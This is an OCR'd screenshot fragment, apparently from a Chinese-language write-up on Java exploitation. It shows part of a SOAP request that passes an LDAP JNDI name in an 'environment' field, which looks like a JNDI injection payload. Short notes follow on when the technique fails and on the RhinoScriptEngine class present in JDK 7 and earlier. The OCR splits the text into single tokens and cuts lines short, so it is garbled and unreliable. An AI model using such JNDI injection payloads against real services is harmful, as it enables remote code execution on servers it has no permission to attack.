
10
<
buil:getService
soapenv:encodingStyle
=
"htt
11
<
environment
xmlns:apachesoap
=
"http://xml
12
<
item
>
13
<
key
xsi:type
=
"soapenc:string"
>
jndiNa
14
<
value
xsi:type
=
"soapenc:string"
>
ldap
15
</
item
>
16
</
environment
>
17
</
buil:getService
>
18
</
soapenv:Body
>
19
</
soapenv:Envelope
>
缺陷：如果设置了不允许远程加载JNDI Factory，就不能用
了
com.sun.script.javascript.RhinoScriptEngine
JDK<=7才存在的类，用来解析javascript